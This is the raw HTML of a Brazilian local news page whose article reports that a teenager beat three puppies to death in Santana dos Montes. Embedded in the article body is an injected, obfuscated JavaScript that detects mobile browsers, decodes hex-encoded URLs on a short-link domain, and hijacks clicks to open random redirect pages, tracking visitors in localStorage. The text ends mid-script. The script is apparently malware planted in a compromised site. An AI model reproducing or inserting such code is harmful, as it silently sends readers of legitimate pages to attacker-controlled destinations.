                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-60600 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget"><p><script type="text/javascript">
 /* 
 Ad Id: 152813 
 Campanha: 028020251711 - PRESTAÇÃO DE CONTAS - PERFIL
 Agência: Perfil 252 
 Veículo: PORTAL JORNAL CORREIO DE MINAS
 Cliente: SECRETARIA DE ESTADO DE COMUNICACAO SOCIAL   
 Canal: HOME
 Linha Criativa: Geral
 Região: MINAS GERAIS
 Criativo: ESPAÇO HORIZONTAL ABAIXO DO MENU 970x120 
 Data de Veiculação: 13/01/2026 - 27/01/2026
 */ 
 var space = space || {}; space.runs = space.runs || [];
 space.runs.push(function () { space.ad('eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=').setSize(970, 120).setMacro('').fire(); }); 
</script>
<script src="https://cdn.00px.net/static/space.didnfhd.min.js" type="text/javascript"></script></p>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img fetchpriority="high" decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
                <li style="display: none; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/cuidados-essenciais-antes-de-viajar-no-verao-e-como-o-sicredi-pode-ajudar/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-60600 post type-post status-publish format-standard has-post-thumbnail hentry category-regional tag-cachorrinhos tag-covardia tag-filhotes tag-maustratos tag-santanadosmontes" id="post-60600">

	<header class="entry-header">

		<h1 class="entry-title">Matança de filhotes de cachorro revolta moradores</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 23 de janeiro de 2020				às 22:32 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="632" height="330" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-cahorros.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-cahorros.jpg 632w, https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-cahorros-300x157.jpg 300w" sizes="auto, (max-width: 632px) 100vw, 632px" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2020/01/23/matanca-de-filhotes-de-cachorro-revolta-moradores/" data-a2a-title="Matança de filhotes de cachorro revolta moradores"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&amp;linkname=Matan%C3%A7a%20de%20filhotes%20de%20cachorro%20revolta%20moradores" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p><a href="https://correiodeminas.com.br/wp-content/uploads/2020/01/capa-cahorros.jpg"><img loading="lazy" decoding="async" class="wp-image-99919 alignleft" src="https://correiodeminas.com.br/wp-content/uploads/2020/01/capa-cahorros.jpg" alt="" width="431" height="225" /></a>Nossa redação recebeu agora há pouco uma grave denúncia de uma extrema covardia contra animais. O caso aconteceu ontem (22) a tarde, na localidade em Ribeirão, em Joselândia, em Santana dos Montes.<br />
Segundo a denúncia um adolescente matou a pauladas 3 filhotes de uma cachorro  e afirmou que atacaria outros cães em uma residência local.</p>
<p>Os moradores pedem providência pelo ato de total violência e maus tratos aos animais de estimação. O casos será levado a investigação da policia.</p>
<p>&nbsp;</p>
<p>Leia também:</p>
<ul>
<li><a href="http://correio.local/idoso-de-77-anos-e-acusado-de-matar-2-filhotes-de-cachorro-a-pauladas-voluntarios-procuram-abrigo-doacao-para-outros-espancados/" target="_blank" rel="noopener">Idoso de 77 anos é acusado de matar 2 filhotes de cachorro a pauladas; voluntários procuram abrigIdoso de 77 anos é acusado de matar 2 filhotes de cachorro a pauladas; voluntários procuram abrigo/doação para outros espancadoso/doação para outros espancados</a></li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 